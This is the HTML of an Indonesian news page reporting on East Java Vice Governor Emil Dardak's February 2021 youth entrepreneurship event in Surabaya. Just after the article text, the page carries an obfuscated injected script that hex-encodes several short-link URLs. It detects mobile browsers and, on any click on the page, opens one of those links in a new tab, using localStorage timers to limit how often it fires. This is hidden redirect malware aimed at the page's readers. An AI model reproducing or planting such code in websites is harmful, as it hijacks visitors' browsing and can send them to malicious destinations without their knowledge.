                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
DAERAH</p>
<h1>Gerakan Milenial Cemerlang, Pemprov Jatim Fasilitasi Generasi Muda Berinovasi</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											14 Feb 2021 															     - 																	 09:55</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Gerakan Milenial Cemerlang, Pemprov Jatim Fasilitasi Generasi Muda Berinovasi</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fgerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fgerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi%2F&amp;text=Gerakan%20Milenial%20Cemerlang%2C%20Pemprov%20Jatim%20Fasilitasi%20Generasi%20Muda%20Berinovasi" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fgerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi%2F&amp;text=Gerakan%20Milenial%20Cemerlang%2C%20Pemprov%20Jatim%20Fasilitasi%20Generasi%20Muda%20Berinovasi" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fgerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi%2F&amp;desciption=Gerakan%20Milenial%20Cemerlang%2C%20Pemprov%20Jatim%20Fasilitasi%20Generasi%20Muda%20Berinovasi&amp;media=https%3A%2F%2Fwww.transnews.co.id%2Fwp-content%2Fuploads%2F2021%2F02%2FIMG-20210214-WA0008.jpg" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Gerakan%20Milenial%20Cemerlang%2C%20Pemprov%20Jatim%20Fasilitasi%20Generasi%20Muda%20Berinovasi https%3A%2F%2Fwww.transnews.co.id%2Fgerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/gerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
	                <p class="single-photo-wrap"> <a href="https://www.transnews.co.id/wp-content/uploads/2021/02/IMG-20210214-WA0008.jpg" data-lbwps-width="800" data-lbwps-height="533" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2021/02/IMG-20210214-WA0008.jpg"><img class="foto-utama" src="https://www.transnews.co.id/wp-content/uploads/2021/02/IMG-20210214-WA0008-664x442.jpg" alt="
					Gerakan Milenial Cemerlang, Pemprov Jatim Fasilitasi Generasi Muda Berinovasi">
			<span class="perbesar">Perbesar</span></a></p>
				
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-29415 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">311</span>
			</div><p>Surabaya,Transnews.co.id-Untuk memfasilitasi para pemuda yang ingin tinggal di daerahnya sendiri ketimbang tinggal di metropolis,Pemprov Jawa Timur memfasilitasinya lewat program kepemudaan maupun peluang usaha di Jatim.</p>
<p>Hal itu diutarakan Wakil Gubernur Jawa Timur,Emil Dardak saat membuka Diskusi dan Belajar Bersama Gerakan Milenial Cemerlang (Gemilang) di Hotel Amaris Margorejo, Surabaya, Sabtu (13/2/2021). </p>
<p>Wagub Emil menegaskan dirinya hadir disini ingin mendengar aspirasi rekan-rekan pemuda di daerah yang tetap memilih tinggal dan berkarya di daerahnya. Baik, mereka yang memilih untuk terlibat di dunia enterpreneur, freelancer, video grafis maupun pebisnis milenial yang merupakan peluang yang bisa dikembangkan di masing-masing daerahnya tanpa harus datang ke kota-kota besar,&#8221; ujar Wagub </p><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img fetchpriority="high" decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>Emil mengungkapkan ada 70 persen anak muda di Jawa Timur tidak melanjutkan ke jenjang perguruan tinggi. Mereka banyak yang memilih untuk berwirausaha maupun berwiraswasta bahkan bekerja. </p>
<p>&#8220;Melihat kondisi itu, saya akan terus menyiapkan format yang tepat agar mereka bisa terus berdaya saing,&#8221;kata Mantan Bupati Trenggalek ini. </p>
<p>Emil sapaan akrabnya menyebut, kegiatan tersebut merupakan inisiatif para pemuda di Jatim yang memiliki jejaring antar pemuda. Acara tersebut sekaligus mempunyai program dan inovasi yang muaranya menuju &#8220;Gemilang&#8221;. </p>
<p>&#8220;Saya hadir disini untuk memberikan masukan kepada para pemuda agar bisa menyusun plain of action atau rencana tindakan agar berdampak kepada potensi anak-anak muda daerah yang nantinya bisa mentas atau tercapai tujuan usaha maupun bisnisnya,&#8221; ujarnya. </p>
<p>Emil mencontohkan, anak-anak muda sekarang banyak memiliki ide atau rencana kreatif dan inovasi yang cemerlang. Banyak ide maupun visi untuk menjalankan bisnis ekonomi kreatif, bisnis di sektor agro hingga usaha di sektor makanan dan minuman. </p>
<p>&#8220;Saya punya harapan besar kepada mereka yang ingin mengembangkan usaha maupun bisnis di daerahnya bisa tetap sukses dan besar dengan memaksimalkan potensi yang mereka miliki,&#8221; imbuhnya. </p>
<p>Emil berjanji, Pemprov Jatim akan terus mendorong, mensupport dan mendukung apa yang menjadi inisiatif dari ide-ide para pemuda. Utamanya untuk menggali potensi diri dan daerahnya.(Hadi). Editor:Nas<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/gerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fgerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fgerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi%2F&amp;text=Gerakan%20Milenial%20Cemerlang%2C%20Pemprov%20Jatim%20Fasilitasi%20Generasi%20Muda%20Berinovasi" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fgerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi%2F&amp;text=Gerakan%20Milenial%20Cemerlang%2C%20Pemprov%20Jatim%20Fasilitasi%20Generasi%20Muda%20Berinovasi" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fgerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi%2F&amp;desciption=Gerakan%20Milenial%20Cemerlang%2C%20Pemprov%20Jatim%20Fasilitasi%20Generasi%20Muda%20Berinovasi&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=Gerakan%20Milenial%20Cemerlang%2C%20Pemprov%20Jatim%20Fasilitasi%20Generasi%20Muda%20Berinovasi https%3A%2F%2Fwww.transnews.co.id%2Fgerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/gerakan-milenial-cemerlang-pemprov-jatim-fasilitasi-generasi-muda-berinovasi/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/segarkan-roda-pemerintahan-wali-kota-depok-supian-suri-lantik-17-pejabat-strategis/" rel="bookmark" title="Segarkan Roda Pemerintahan, Wali Kota Depok Supian Suri Lantik 17 Pejabat Strategis">

<div class="related-post-text-wrap">
	<h2>Segarkan Roda Pemerintahan, Wali Kota Depok Supian Suri Lantik 17 Pejabat Strategis</h2>
	<p class="tanggal-related-post">15 Januari 2026 -  21:01	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Segarkan Roda Pemerintahan, Wali Kota Depok Supian Suri Lantik 17 Pejabat Strategis" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-e1768485672353-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/bupati-mojokerto-dampingi-menteri-ham-kunjungi-korban-keracunan-mbg-di-rsud-dr-soekandar/" rel="bookmark" title="Bupati Mojokerto Dampingi Menteri HAM Kunjungi Korban Keracunan MBG di RSUD Dr. Soekandar">

<div class="related-post-text-wrap">
	<h2>Bupati Mojokerto Dampingi Menteri HAM Kunjungi Korban Keracunan MBG di RSUD Dr. Soekandar</h2>
